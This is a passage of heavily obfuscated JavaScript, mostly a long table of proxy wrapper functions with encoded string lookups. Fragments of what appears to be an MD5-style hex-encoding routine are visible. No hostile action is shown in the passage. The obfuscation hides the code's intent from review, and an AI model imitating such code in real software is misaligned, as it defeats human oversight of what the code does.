p8=(p8=k[Le(0x9fa)+'zc'](0x8,pX))[Le(0x3a0)+Lq(0x638)+'ng'](0x10)[Le(0x411)+'ch'](/(.*?)(.{0,8})$/),p9=k[Lq(0x4b6)+'Fe'](parseInt,p8[0x2],0x10),pp=k[Le(0x4b6)+'Fe'](parseInt,p8[0x1],0x10)||0x0,p7[0xe]=p9,p7[0xf]=pp,k[Lq(0x7aa)+'Fe'](G,pr,p7),pr;}break;}}}function H(p1){var Lf=tk,Lz=td;if(k[Lf(0xb97)+'UT'](k[Lz(0xd33)+'ek'],k[Lz(0xd33)+'ek'])){var p2,p3='';for(p2=0x0;k[Lz(0xb72)+'ch'](p2,0x4);p2+=0x1)p3+=k[Lz(0x7ec)+'Up'](I[k[Lz(0x48f)+'ZF'](k[Lz(0x902)+'Bh'](p1,k[Lz(0x671)+'yR'](k[Lf(0x596)+'Al'](0x8,p2),0x4)),0xf)],I[k[Lf(0x91f)+'GL'](k[Lz(0x441)+'Gz'](p1,k[Lf(0x596)+'Al'](0x8,p2)),0xf)]);return p3;}else T[Lz(0x334)+'RN'](M,z),k[Lf(0xa54)+'ft'](),P[Lz(0x845)+Lf(0xb4a)]&&T[Lf(0x1a5)+'st'](Z,K[0x0][0x0],B[0x0][0x1]);}function Y(p1){var Ld=td,LK=tk,p2={'KgGyU':function(p4,p5){var Lk=j;return T[Lk(0x404)+'pe'](p4,p5);},'UAHAS':function(p4,p5,p6){var LP=j;return T[LP(0xa9a)+'kC'](p4,p5,p6);}};if(T[Ld(0xa73)+'Cd'](T[Ld(0x892)+'ol'],T[Ld(0x892)+'ol'])){var p3;for(p3=0x0;T[LK(0x4ae)+'Qy'](p3,p1[Ld(0x845)+LK(0xb4a)]);p3+=0x1)p1[p3]=T[LK(0xc4a)+'zg'](H,p1[p3]);return p1[Ld(0x623)+'n']('');}else{try{p2[Ld(0x3ad)+'yU']((p4=C[R](E))[Ld(0x881)+'ue'],N)?p0[LK(0x170)+Ld(0x5b0)+'e'](p4[Ld(0x881)+'ue']['v'])[Ld(0x709)+'n'](O,Z):p2[LK(0x7bd)+'AS'](U,J[0x0][0x2],p4);}catch(p5){p2[Ld(0x7bd)+'AS'](G,O[0x0][0x3],p5);}var p4;}}function M(p1){var an=tk,av=td,p2={'kxyPS':function(p3,p4){var LB=j;return k[LB(0x316)+'Bu'](p3,p4);},'QspTN':function(p3,p4){var LF=j;return k[LF(0x221)+'HK'](p3,p4);},'VIRoE':function(p3,p4){var LD=j;return k[LD(0xc05)+'zm'](p3,p4);},'YvDtT':function(p3,p4){var LA=j;return k[LA(0xf3)+'BI'](p3,p4);},'PGMUo':function(p3,p4){var LW=j;return k[LW(0x3bb)+'Vr'](p3,p4);},'ZXUii':function(p3,p4){var Ly=j;return k[Ly(0x86a)+'hj'](p3,p4);},'tebJP':function(p3,p4){var LV=j;return k[LV(0xc29)+'rG'](p3,p4);},'qyoCj':function(p3,p4){var Lt=j;return k[Lt(0x7b1)+'Qb'](p3,p4);},'QcXmQ':function(p3,p4){var LL=j;return k[LL(0x152)+'Qs'](p3,p4);},'Tdwoi':function(p3,p4){var LC=j;return k[LC(0x422)+'xI'](p3,p4);},'aNlUH':function(p3,p4){var LR=j;return k[LR(0xbaa)+'mw'](p3,p4);},'xDcej':function(p3,p4){var LE=j;return k[LE(0x1f0)+'Xo'](p3,p4);},'TbPIP':function(p3,p4){var LN=j;return k[LN(0xc83)+'SQ'](p3,p4);},'IPARD':function(p3,p4){var La=j;return k[La(0x54a)+'wt'](p3,p4);},'fFRHy':function(p3,p4){var LO=j;return k[LO(0x3b0)+'rt'](p3,p4);},'JgICA':function(p3,p4){var LZ=j;return k[LZ(0x3be)+'MQ'](p3,p4);},'DprOC':function(p3,p4){var LU=j;return k[LU(0x336)+'Sm'](p3,p4);},'CUqlM':function(p3,p4){var LJ=j;return k[LJ(0x3b0)+'rt'](p3,p4);},'mGGxu':function(p3,p4){var LT=j;return k[LT(0x241)+'nA'](p3,p4);},'DCQhr':function(p3,p4){var LI=j;return k[LI(0x883)+'cW'](p3,p4);},'RNBMi':function(p3,p4){var LG=j;return k[LG(0x8be)+'hs'](p3,p4);},'pLnKe':function(p3,p4){var Lw=j;return k[Lw(0xc69)+'Lr'](p3,p4);},'cQXsT':function(p3,p4){var Lu=j;return k[Lu(0x71e)+'Rl'](p3,p4);},'xIkwI':function(p3,p4){var Lh=j;return k[Lh(0xcee)+'Qd'](p3,p4);},'rAhkf':function(p3,p4){var Li=j;return k[Li(0x7b1)+'Qb'](p3,p4);},'YBNzM':function(p3,p4){var Ls=j;return k[Ls(0x5a8)+'Xp'](p3,p4);},'TiAJs':function(p3,p4){var Lm=j;return k[Lm(0xaad)+'gy'](p3,p4);},'AidJo':function(p3,p4){var Lg=j;return k[Lg(0x142)+'ir'](p3,p4);},'aTVvT':function(p3,p4){var Lc=j;return k[Lc(0xb4c)+'MH'](p3,p4);},'OMmWm':function(p3,p4){var LQ=j;return k[LQ(0x9ef)+'sy'](p3,p4);},'RCgOr':function(p3,p4){var LH=j;return k[LH(0xb08)+'aw'](p3,p4);},'gKSJb':function(p3,p4){var LY=j;return k[LY(0x33a)+'sK'](p3,p4);},'cDWZc':function(p3,p4){var Ln=j;return k[Ln(0x754)+'hR'](p3,p4);},'AAhcH':function(p3,p4){var Lv=j;return k[Lv(0x33d)+'Ff'](p3,p4);},'iGDmW':function(p3,p4){var Lo=j;return k[Lo(0x4da)+'fz'](p3,p4);},'oFRPw':function(p3,p4){var LM=j;return k[LM(0x9a6)+'CA'](p3,p4);},'xqpnm':function(p3,p4){var LS=j;return k[LS(0x2da)+'zg'](p3,p4);},'CDltZ':function(p3,p4){var C0=j;return k[C0(0x28b)+'js'](p3,p4);},'JeShp':function(p3,p4){var C1=j;return k[C1(0x142)+'ir'](p3,p4);},'AvtdA':function(p3,p4){var C2=j;return k[C2(0x754)+'hR'](p3,p4);},'StpVK':function(p3,p4){var C3=j;return k[C3(0x6b0)+'uf'](p3,p4);},'NTbgA':function(p3,p4){var C4=j;return k[C4(0xc2f)+'kj'](p3,p4);},'dhagi':function(p3,p4){var C5=j;return k[C5(0x5c4)+'Rr'](p3,p4);},'dosev':function(p3,p4){var C6=j;return k[C6(0x264)+'lf'](p3,p4);},'rOWMq':function(p3,p4){var C7=j;return k[C7(0x51b)+'tQ'](p3,p4);},'RnsAC':function(p3,p4){var C8=j;return k[C8(0x2bd)+'zO'](p3,p4);},'xFbqQ':function(p3,p4){var C9=j;return k[C9(0x252)+'lD'](p3,p4);},'oljSW':function(p3,p4){var Cp=j;return k[Cp(0xaa9)+'bs'](p3,p4);},'IElsx':function(p3,p4){var CX=j;return k[CX(0x611)+'LT'](p3,p4);},'CrFfT':function(p3,p4){var Cr=j;return k[Cr(0xca4)+'tb'](p3,p4);},'yGmsV':function(p3,p4){var Cj=j;return k[Cj(0xb46)+'FS'](p3,p4);},'zldLz':function(p3,p4){var Cl=j;return k[Cl(0xd0a)+'rn'](p3,p4);},'IEqwq':function(p3,p4){var Cx=j;return k[Cx(0x3be)+'MQ'](p3,p4);},'QHaTM':function(p3,p4){var Ce=j;return k[Ce(0x639)+'AW'](p3,p4);},'BIeFk':function(p3,p4){var Cb=j;return k[Cb(0x91d)+'Rf'](p3,p4);},'FBWVm':function(p3,p4){var Cq=j;return k[Cq(0x28b)+'js'](p3,p4);},'DWjTu':function(p3,p4){var Cf=j;return k[Cf(0x10a)+'ve'](p3,p4);},'YFRnH':function(p3,p4){var Cz=j;return k[Cz(0xc43)+'en'](p3,p4);},'VCVZM':function(p3,p4){var Ck=j;return k[Ck(0x42f)+'bk'](p3,p4);},'mfRHA':function(p3,p4){var CP=j;return k[CP(0x64d)+'ke'](p3,p4);},'wShqW':function(p3,p4){var Cd=j;return k[Cd(0x4ad)+'sG'](p3,p4);},'jjdHL':function(p3,p4){var CK=j;return k[CK(0xd24)+'JW'](p3,p4);},'RmNDt':function(p3,p4){var CB=j;return k[CB(0x8f7)+'Xv'](p3,p4);},'aFFLu':function(p3,p4){var CF=j;return k[CF(0x173)+'jJ'](p3,p4);},'tfgsl':function(p3,p4){var CD=j;return k[CD(0x887)+'rh'](p3,p4);},'BNtJG':function(p3,p4){var CA=j;return k[CA(0x942)+'wf'](p3,p4);},'BeFmu':function(p3,p4){var CW=j;return k[CW(0xa64)+'rf'](p3,p4);},'stgHr':function(p3,p4){var Cy=j;return k[Cy(0xaf7)+'mC'](p3,p4);},'FtVvt':function(p3,p4){var CV=j;return k[CV(0xaa9)+'bs'](p3,p4);},'SORRs':function(p3,p4){var Ct=j;return k[Ct(0x3ef)+'Vf'](p3,p4);},'lVrRW':function(p3,p4){var CL=j;return k[CL(0x4e5)+'dv'](p3,p4);},'kpgOx':function(p3,p4){var CC=j;return k[CC(0x38d)+'kH'](p3,p4);},'lEKPI':function(p3,p4){var CR=j;return k[CR(0x934)+'rF'](p3,p4);},'uslxT':function(p3,p4){var CE=j;return k[CE(0x101)+'Jr'](p3,p4);},'TMqBL':function(p3,p4){var CN=j;return k[CN(0xd1f)+'Ao'](p3,p4);},'LexZm':function(p3,p4){var Ca=j;return k[Ca(0xa75)+'Fp'](p3,p4);},'gOFHR':function(p3,p4){var CO=j;return k[CO(0x362)+'Ax'](p3,p4);},'vUZHK':function(p3,p4){var CZ=j;return k[CZ(0xc90)+'zt'](p3,p4);},'VODVv':function(p3,p4){var CU=j;return k[CU(0x7d4)+'qK'](p3,p4);},'zYevB':function(p3,p4){var CJ=j;return k[CJ(0xc28)+'Dk'](p3,p4);},'EEmae':function(p3,p4){var CT=j;return k[CT(0xd51)+'BL'](p3,p4);},'qumUb':function(p3,p4){var CI=j;return k[CI(0xadf)+'DC'](p3,p4);},'ziTFm':function(p3,p4){var CG=j;return k[CG(0x284)+'fW'](p3,p4);},'WZJaN':function(p3,p4){var Cw=j;return k[Cw(0x88d)+'Al'](p3,p4);},'QzJmt':function(p3,p4){var Cu=j;return k[Cu(0x8e8)+'Kf'](p3,p4);},'pGiMe':function(p3,p4){var Ch=j;return k[Ch(0x3e1)+'UC'](p3,p4);},'hECaa':function(p3,p4){var Ci=j;return k[Ci(0x890)+'tb'](p3,p4);},'OzPGI':function(p3,p4){var Cs=j;return k[Cs(0xb62)+'hE'](p3,p4);},'YZhsJ':function(p3,p4){var Cm=j;return k[Cm(0xd58)+'Tw'](p3,p4);},'XShtK':function(p3,p4){var Cg=j;return k[Cg(0x190)+'Yt'](p3,p4);},'vxVRy':function(p3,p4){var Cc=j;return k[Cc(0xcd1)+'mz'](p3,p4);},'wqUNo':function(p3,p4){var CQ=j;return k[CQ(0x5ef)+'ss'](p3,p4);},'aLrcz':function(p3,p4){var CH=j;return k[CH(0x545)+'nI'](p3,p4);},'zpwFn':function(p3,p4){var CY=j;return k[CY(0x47b)+'HX'](p3,p4);},'XppbB':function(p3,p4){var Cn=j;return k[Cn(0xd53)+'zi'](p3,p4);},'HjIOK':function(p3,p4){var Cv=j;return k[Cv(0x895)+'hM'](p3,p4);},'Uhagn':function(p3,p4){var Co=j;return k[Co(0x3bb)+'Vr'](p3,p4);},'fMRfK':function(p3,p4){var CM=j;return k[CM(0x705)+'Pg'](p3,p4);},'nQBeN':function(p3,p4){var CS=j;return k[CS(0x429)+'JB'](p3,p4);},'NzpZI':function(p3,p4){var R0=j;return k[R0(0xee)+'DV'](p3,p4);},'kiQRA':function(p3,p4){var R1=j;return k[R1(0x38d)+'kH'](p3,p4);},'rIAsM':function(p3,p4){var R2=j;return k[R2(0xc6a)+'qm'](p3,p4);},'KpQtL':function(p3,p4){var R3=j;return k[R3(0x794)+'VO'](p3,p4);},'KXdkZ':function(p3,p4){var R4=j;return k[R4(0x705)+'Pg'](p3,p4);},'zYKjl':function(p3,p4){var R5=j;return k[R5(0xbb4)+'Su'](p3,p4);},'wfVXo':function(p3,p4){var R6=j;return k[R6(0x6eb)+'Ov'](p3,p4);},'YcptA':function(p3,p4){var R7=j;return k[R7(0x7fc)+'De'](p3,p4);},'vCiuq':function(p3,p4){var R8=j;return k[R8(0x98b)+'FQ'](p3,p4);},'AgqNE':function(p3,p4){var R9=j;return k[R9(0x882)+'Su'](p3,p4);},'FqitI':function(p3,p4){var Rp=j;return k[Rp(0xb47)+'Rl'](p3,p4);},'sqeru':function(p3,p4){var RX=j;return k[RX(0x3be)+'MQ'](p3,p4);},'TcaRc':function(p3,p4){var Rr=j;return k[Rr(0xa4a)+'Hj'](p3,p4);},'oEVtb':function(p3,p4){var Rj=j;return k[Rj(0xb91)+'Vw'](p3,p4);},'HVZuC':function(p3,p4){var Rl=j;return k[Rl(0x215)+'bD'](p3,p4);},'tTJZY':function(p3,p4){var Rx=j;return k[Rx(0xcd1)+'mz'](p3,p4);},'gbSHl':function(p3,p4){var Re=j;return k[Re(0x184)+'fh'](p3,p4);},'ZlIyY':function(p3,p4){var Rb=j;return k[Rb(0x1b8)+'Zp'](p3,p4);},'TXmSD':function(p3,p4){var Rq=j;return k[Rq(0xa11)+'Ds'](p3,p4);},'fhLZE':function(p3,p4){var Rf=j;return k[Rf(0x152)+'Qs'](p3,p4);},'SlJDR':function(p3,p4){var Rz=j;return k[Rz(0xcf0)+'mR'](p3,p4);},'xDIht':function(p3,p4){var Rk=j;return k[Rk(0x7d4)+'qK'](p3,p4);},'PzYEv':function(p3,p4){var RP=j;return k[RP(0xa38)+'SV'](p3,p4);},'KqSVO':function(p3,p4){var Rd=j;return k[Rd(0x705)+'Pg'](p3,p4);},'ulRgY':function(p3,p4){var RK=j;return k[RK(0x8cf)+'TK'](p3,p4);},'dvYwu':function(p3,p4){var RB=j;return k[RB(0x8be)+'hs'](p3,p4);},'wXVtG':function(p3,p4){var RF=j;return k[RF(0x4fa)+'Ir'](p3,p4);},'LVLAb':function(p3,p4){var RD=j;return k[RD(0x264)+'lf'](p3,p4);},'EXlgQ':function(p3,p4){var RA=j;return k[RA(0xc4d)+'BP'](p3,p4);},'IDuLf':function(p3,p4){var RW=j;return k[RW(0x15d)+'pO'](p3,p4);},'zsspI':function(p3,p4){var Ry=j;return k[Ry(0xcf6)+'Gg'](p3,p4);},'lIcWi':function(p3,p4){var RV=j;return k[RV(0xd50)+'PP'](p3,p4);},'XaniR':function(p3,p4){var Rt=j;return k[Rt(0xb62)+'hE'](p3,p4);},'Micpp':function(p3,p4){var RL=j;return k[RL(0xad6)+'QE'](p3,p4);},'fsgGi':function(p3,p4){var RC=j;return k[RC(0x142)+'ir'](p3,p4);},'gkRUj':function(p3,p4){var RR=j;return k[RR(0xc12)+'mR'](p3,p4);},'iwfXS':function(p3,p4){var RE=j;return k[RE(0xa8d)+'Iy'](p3,p4);},'RLmKV':function(p3,p4){var RN=j;return k[RN(0x8c7)+'Uq'](p3,p4);},'NwDdd':function(p3,p4){var Ra=j;return k[Ra(0x7b0)+'Ol'](p3,p4);},'bZGAE':function(p3,p4){var RO=j;return k[RO(0x8fb)+'nE'](p3,p4);},'PwfYf':function(p3,p4){var RZ=j;return k[RZ(0x20c)+'zd'](p3,p4);},'oykiQ':function(p3,p4){var RU=j;return k[RU(0xad0)+'Yu'](p3,p4);},'zxZaK':function(p3,p4){var RJ=j;return k[RJ(0x794)+'VO'](p3,p4);},'LSTLm':function(p3,p4){var RT=j;return k[RT(0x1ef)+'OG'](p3,p4);},'NftIb':function(p3,p4){var RI=j;return k[RI(0x7a0)+'Ar'](p3,p4);},'Dwwjk':function(p3,p4){var RG=j;return k[RG(0x534)+'jH'](p3,p4);},'xlbdQ':function(p3,p4){var Rw=j;return k[Rw(0x649)+'ph'](p3,p4);},'DXJQp':function(p3,p4){var Ru=j;return k[Ru(0xc02)+'nB'](p3,p4);},'hWyIO':function(p3,p4){var Rh=j;return k[Rh(0x649)+'ph'](p3,p4);},'QilSE':function(p3,p4){var Ri=j;return k[Ri(0x626)+'iK'](p3,p4);},'xzvEt':function(p3,p4){var Rs=j;return k[Rs(0xca9)+'XC'](p3,p4);},'GpbqY':function(p3,p4){var Rm=j;return k[Rm(0xcc0)+'Yu'](p3,p4);},'vKEKh':function(p3,p4){var Rg=j;return k[Rg(0xd1c)+'Cy'](p3,p4);},'sfxGk':function(p3,p4){var Rc=j;return k[Rc(0x124)+'CY'](p3,p4);},'QAStJ':function(p3,p4){var RQ=j;return k[RQ(0xc90)+'zt'](p3,p4);},'FUnYS':function(p3,p4){var RH=j;return k[RH(0x48a)+'vx'](p3,p4);},'yJGUV':function(p3,p4){var RY=j;return k[RY(0x38a)+'SC'](p3,p4);},'kknhd':function(p3,p4){var Rn=j;return k[Rn(0x733)+'VR'](p3,p4);},'sGOTz':function(p3,p4){var Rv=j;return k[Rv(0x4b3)+'mN'](p3,p4);},'uxFaX':function(p3,p4){var Ro=j;return k[Ro(0x4a1)+'rO'](p3,p4);},'RkjRP':function(p3,p4){var RM=j;return k[RM(0x267)+'wx'](p3,p4);},'XRZXd':function(p3,p4){var RS=j;return k[RS(0xa72)+'ES'](p3,p4);},'OPLTC':function(p3,p4){var E0=j;return k[E0(0x5cf)+'XT'](p3,p4);},'WBtrO':function(p3,p4){var E1=j;return k[E1(0xa11)+'Ds'](p3,p4);},'jLxbA':function(p3,p4){var E2=j;return k[E2(0x8d1)+'CV'](p3,p4);},'LHPcp':function(p3,p4){var E3=j;return k[E3(0x10f)+'FP'](p3,p4);},'QhBtX':function(p3,p4){var E4=j;return k[E4(0x8e8)+'Kf'](p3,p4);},'zTXIM':function(p3,p4){var E5=j;return k[E5(0x141)+'uy'](p3,p4);},'feOAQ':function(p3,p4){var E6=j;return k[E6(0x1cd)+'ZW'](p3,p4);},'WmpqI':function(p3,p4){var E7=j;return k[E7(0x1ac)+'ry'](p3,p4);},'BTyRZ':function(p3,p4){var E8=j;return k[E8(0x7c8)+'zm'](p3,p4);},'rRzRa':function(p3,p4){var E9=j;return k[E9(0xcdf)+'oB'](p3,p4);},'Slrgu':function(p3,p4){var Ep=j;return k[Ep(0xb90)+'Np'](p3,p4);},'lOobY':function(p3,p4){var EX=j;return k[EX(0x206)+'pm'](p3,p4);},'ouiWp':function(p3,p4){var Er=j;return k[Er(0xb62)+'hE'](p3,p4);},'fcNoL':function(p3,p4){var Ej=j;return k[Ej(0x6fc)+'bd'](p3,p4);},'wmZpH':function(p3,p4){var El=j;return k[El(0x3cf)+'DV'](p3,p4);},'qGYYn':function(p3,p4){var Ex=j;return k[Ex(0x798)+'HM'](p3,p4);},'saxzC':function(p3,p4){var Ee=j;return k[Ee(0xcb1)+'Se'](p3,p4);},'bFnno':function(p3,p4){var Eb=j;return k[Eb(0x9a2)+'rH'](p3,p4);},'KGfFt':function(p3,p4){var Eq=j;return k[Eq(0x378)+'zz'](p3,p4);},'tOKTo':function(p3,p4){var Ef=j;return k[Ef(0x382)+'ii'](p3,p4);},'yFyiz':function(p3,p4){var Ez=j;return k[Ez(0xb46)+'FS'](p3,p4);},'mchMH':function(p3,p4){var Ek=j;return k[Ek(0x48f)+'ZF'](p3,p4);},'kMcmv':function(p3,p4){var EP=j;return k[EP(0x583)+'iO'](p3,p4);},'MpiDo':function(p3,p4){var Ed=j;return k[Ed(0xac9)+'Ss'](p3,p4);},'llxHd':function(p3,p4){var EK=j;return k[EK(0xd41)+'ei'](p3,p4);},'nOFxF':function(p3,p4){var EB=j;return k[EB(0xa93)+'tL'](p3,p4);},'OxflA':function(p3,p4){var EF=j;return k[EF(0x190)+'Yt'](p3,p4);},'AMCjJ':function(p3,p4){var ED=j;return k[ED(0xa22)+'ec'](p3,p4);},'zFApS':function(p3,p4){var EA=j;return k[EA(0xc05)+'zm'](p3,p4);},'fGdRo':function(p3,p4){var EW=j;return k[EW(0x15d)+'pO'](p3,p4);},'Fflmt':function(p3,p4){var Ey=j;return k[Ey(0x32b)+'kP'](p3,p4);},'sFUQU':function(p3,p4){var EV=j;return k[EV(0x2ee)+'XQ'](p3,p4);},'ljPUZ':function(p3,p4){var Et=j;return k[Et(0xb8e)+'WD'](p3,p4);},'gflOx':function(p3,p4){var EL=j;return k[EL(0x8a9)+'ac'](p3,p4);},'XQsGB':function(p3,p4){var EC=j;return k[EC(0xcab)+'zc'](p3,p4);},'hOEBi':function(p3,p4){var ER=j;return k[ER(0x4da)+'fz'](p3,p4);},'mwino':function(p3,p4){var EE=j;return k[EE(0x15a)+'Lq'](p3,p4);},'pIixp':function(p3,p4){var EN=j;return k[EN(0x5ae)+'np'](p3,p4);},'Xjbsa':function(p3,p4){var Ea=j;return k[Ea(0x5a2)+'FV'](p3,p4);},'ucYZT':function(p3,p4){var EO=j;return k[EO(0x6e1)+'hS'](p3,p4);},'hLhxm':function(p3,p4){var EZ=j;return k[EZ(0x382)+'ii'](p3,p4);},'gxhGQ':function(p3,p4){var EU=j;return k[EU(0xc77)+'fK'](p3,p4);},'XSLLW':function(p3,p4){var EJ=j;return k[EJ(0xc66)+'BC'](p3,p4);},'bLQdt':function(p3,p4){var ET=j;return k[ET(0x6d5)+'oy'](p3,p4);},'toucE':function(p3,p4){var EI=j;return k[EI(0x3ab)+'Ab'](p3,p4);},'hWtHo':function(p3,p4){var EG=j;return k[EG(0xb59)+'YB'](p3,p4);},'RaDXf':function(p3,p4){var Ew=j;return k[Ew(0x181)+'YW'](p3,p4);},'FzziV':function(p3,p4){var Eu=j;return k[Eu(0xa69)+'XK'](p3,p4);},'VGGlI':function(p3,p4){var Eh=j;return k[Eh(0x9ef)+'sy'](p3,p4);},'zeity':function(p3,p4){var Ei=j;return k[Ei(0xa65)+'tV'](p3,p4);},'ZtInk':function(p3,p4){var Es=j;return k[Es(0xb08)+'aw'](p3,p4);},'xsXOS':function(p3,p4){var Em=j;return k[Em(0xc78)+'Og'](p3,p4);},'bfvqz':function(p3,p4){var Eg=j;return k[Eg(0x196)+'MN'](p3,p4);},'sneif':function(p3,p4){var Ec=j;return k[Ec(0x2ee)+'XQ'](p3,p4);},'vQIDi':function(p3,p4){var EQ=j;return k[EQ(0x797)+'ES'](p3,p4);},'BrMDb':function(p3,p4){var EH=j;return k[EH(0x9da)+'lm'](p3,p4);},'jiEFH':function(p3,p4){var EY=j;return k[EY(0x4ff)+'FA'](p3,p4);},'jvynM':function(p3,p4){var En=j;return k[En(0xba1)+'SV'](p3,p4);},'IqwJN':function(p3,p4){var Ev=j;return k[Ev(0x2de)+'zc'](p3,p4);},'ZmgZQ':function(p3,p4){var Eo=j;return k[Eo(0x4aa)+'Rj'](p3,p4);},'rVEZe':function(p3,p4){var EM=j;return k[EM(0xa75)+'Fp'](p3,p4);},'hcWyt':function(p3,p4){var ES=j;return k[ES(0x2de)+'zc'](p3,p4);},'XPXiF':function(p3,p4){var N0=j;return k[N0(0x560)+'HG'](p3,p4);},'BIWyG':function(p3,p4){var N1=j;return k[N1(0x8b2)+'Kz'](p3,p4);},'nicyR':function(p3,p4){var N2=j;return k[N2(0x8df)+'gS'](p3,p4);},'PVAcd':function(p3,p4){var N3=j;return k[N3(0xcda)+'Hu'](p3,p4);},'reVfE':function(p3,p4){var N4=j;return k[N4(0xc84)+'dC'](p3,p4);},'qaBtG':function(p3,p4){var N5=j;return k[N5(0x706)+'GJ'](p3,p4);},'EHtuf':function(p3,p4){var N6=j;return k[N6(0x3e3)+'lA'](p3,p4);},'zypoX':function(p3,p4){var N7=j;return k[N7(0x773)+'sv'](p3,p4);},'BdakY':function(p3,p4){var N8=j;return k[N8(0x124)+'CY'](p3,p4);},'gNfQS':function(p3,p4){var N9=j;return k[N9(0x5ae)+'np'](p3,p4);},'lbpIy':function(p3,p4){var Np=j;return k[Np(0x22f)+'Gj'](p3,p4);},'oSufp':function(p3,p4){var NX=j;return k[NX(0x2fb)+'Uo'](p3,p4);},'gvmdq':function(p3,p4){var Nr=j;return k[Nr(0x658)+'Ke'](p3,p4);},'gJgtC':function(p3,p4){var Nj=j;return k[Nj(0x54a)+'wt'](p3,p4);},'pwlWm':function(p3,p4){var Nl=j;return k[Nl(0xcfb)+'IH'](p3,p4);},'psExF':function(p3,p4){var Nx=j;return k[Nx(0x306)+'Yr'](p3,p4);},'lTRAS':function(p3,p4){var Ne=j;return k[Ne(0x4e8)+'tq'](p3,p4);},'oMotY':function(p3,p4){var Nb=j;return k[Nb(0xb19)+'fu'](p3,p4);},'nVKlv':function(p3,p4){var Nq=j;return k[Nq(0x1ab)+'qF'](p3,p4);},'XJzDa':function(p3,p4){var Nf=j;return k[Nf(0x8e8)+'Kf'](p3,p4);},'osLeS':function(p3,p4){var Nz=j;return k[Nz(0xa72)+'ES'](p3,p4);},'FAgSk':function(p3,p4){var Nk=j;return k[Nk(0xc78)+'Og'](p3,p4);},'CdwHy':function(p3,p4){var NP=j;return k[NP(0x80d)+'cO'](p3,p4);},'XnsQI':function(p3,p4){var Nd=j;return k[Nd(0x78b)+'az'](p3,p4);},'JPqVi':function(p3,p4){var NK=j;return k[NK(0xcec)+'YF'](p3,p4);},'aRbBF':function(p3,p4){var NB=j;return k[NB(0xc37)+'hB'](p3,p4);},'wFsWB':function(p3,p4){var NF=j;return k[NF(0x9b2)+'Oj'](p3,p4);},'jVVqs':function(p3,p4){var ND=j;return k[ND(0x344)+'ID'](p3,p4);},'SLjcC':function(p3,p4){var NA=j;return k[NA(0x10a)+'ve'](p3,p4);},'HRquZ':function(p3,p4){var NW=j;return k[NW(0x4f8)+'BW'](p3,p4);},'sgyrx':function(p3,p4){var Ny=j;return k[Ny(0x4aa)+'Rj'](p3,p4);},'Zawnm':function(p3,p4){var NV=j;return k[NV(0x3fc)+'on'](p3,p4);},'VAhCM':function(p3,p4){var Nt=j;return k[Nt(0x895)+'hM'](p3,p4);},'CUzxj':function(p3,p4){var NL=j;return k[NL(0xcf0)+'mR'](p3,p4);},'EeAlU':function(p3,p4){var NC=j;return k[NC(0x6e5)+'SR'](p3,p4);},'YhGzt':function(p3,p4){var NR=j;return k[NR(0x53c)+'nC'](p3,p4);},'URlak':function(p3,p4){var NE=j;return k[NE(0x759)+'ow'](p3,p4);},'WYfLF':function(p3,p4){var NN=j;return k[NN(0x488)+'qS'](p3,p4);},'aqwAe':function(p3,p4){var Na=j;return k[Na(0x2fb)+'Uo'](p3,p4);},'FZJdy':function(p3,p4){var NO=j;return k[NO(0x896)+'Ty'](p3,p4);},'HzzvA':function(p3,p4){var NZ=j;return k[NZ(0xa73)+'wi'](p3,p4);},'dRmTg':function(p3,p4){var NU=j;return k[NU(0x97b)+'Yo'](p3,p4);},'IAdaE':function(p3,p4){var NJ=j;return k[NJ(0x3ae)+'Tn'](p3,p4);},'pCaaF':function(p3,p4){var NT=j;return k[NT(0x19d)+'wk'](p3,p4);},'GYddH':function(p3,p4){var NI=j;return k[NI(0xc78)+'Og'](p3,p4);},'wcdyq':function(p3,p4){var NG=j;return k[NG(0x600)+'Fd'](p3,p4);},'Omvka':function(p3,p4){var Nw=j;return k[Nw(0x6db)+'kE'](p3,p4);},'ogCWz':function(p3,p4){var Nu=j;return k[Nu(0x7eb)+'aY'](p3,p4);},'mSEHM':function(p3,p4){var Nh=j;return k[Nh(0x6a8)+'rm'](p3,p4);},'diWLN':function(p3,p4){var Ni=j;return k[Ni(0x7d6)+'MY'](p3,p4);},'NaxmQ':function(p3,p4){var Ns=j;return k[Ns(0xa3c)+'yx'](p3,p4);},'ujLcV':function(p3,p4){var Nm=j;return k[Nm(0x53b)+'lC'](p3,p4);},'xAVdH':function(p3,p4){var Ng=j;return k[Ng(0x7f5)+'wY'](p3,p4);},'bTsQs':function(p3,p4){var Nc=j;return k[Nc(0xcab)+'zc'](p3,p4);},'xhCnh':function(p3,p4){var NQ=j;return k[NQ(0x9db)+'zg'](p3,p4);},'nQEAG':function(p3,p4){var NH=j;return k[NH(0x7d8)+'aq'](p3,p4);},'FviLb':function(p3,p4){var NY=j;return k[NY(0x59b)+'Ce'](p3,p4);},'pKwgC':function(p3,p4){var Nn=j;return k[Nn(0xb59)+'YB'](p3,p4);},'xLGuD':function(p3,p4){var Nv=j;return k[Nv(0xc1b)+'Ki'](p3,p4);},'sogxM':function(p3,p4){var No=j;return k[No(0x467)+'Jy'](p3,p4);},'LGyYh':function(p3,p4){var NM=j;return k[NM(0xbb6)+'uo'](p3,p4);},'RIOpA':function(p3,p4){var NS=j;return k[NS(0x1ed)+'od'](p3,p4);},'ncxjV':function(p3,p4){var a0=j;return k[a0(0x84c)+'OR'](p3,p4);},'RKHLN':function(p3,p4){var a1=j;return k[a1(0xb46)+'FS'](p3,p4);},'OmGqy':function(p3,p4){var a2=j;return k[a2(0x16a)+'CQ'](p3,p4);},'hdRFr':function(p3,p4){var a3=j;return k[a3(0xc2f)+'kj'](p3,p4);},'ZYIfF':function(p3,p4){var a4=j;return k[a4(0xa24)+'Vi'](p3,p4);},'jzAFb':function(p3,p4){var a5=j;return k[a5(0xac5)+'sU'](p3,p4);},'tZJzb':function(p3,p4){var a6=j;return k[a6(0xad5)+'cM'](p3,p4);},'XkytR':function(p3,p4){var a7=j;return k[a7(0xc66)+'BC'](p3,p4);},'mkWgk':function(p3,p4){var a8=j;return k[a8(0x523)+'mg'](p3,p4);},'szRsn':function(p3,p4){var a9=j;return k[a9(0x128)+'rI'](p3,p4);},'mdHvF':function(p3,p4){var ap=j;return k[ap(0xaf8)+'Ju'](p3,p4);},'iocyd':function(p3,p4){var aX=j;return k[aX(0x5b9)+'vb'](p3,p4);},'OsfIo':function(p3,p4){var ar=j;return k[ar(0xa8f)+'fe'](p3,p4);},'LQyTC':function(p3,p4){var aj=j;return k[aj(0x224)+'Tv'](p3,p4);},'FwFmS':function(p3,p4){var al=j;return k[al(0x7a0)+'Ar'](p3,p4);},'hnRlo':function(p3,p4){var ax=j;return k[ax(0x974)+'lm'](p3,p4);},'kiWKx':function(p3,p4){var ae=j;return 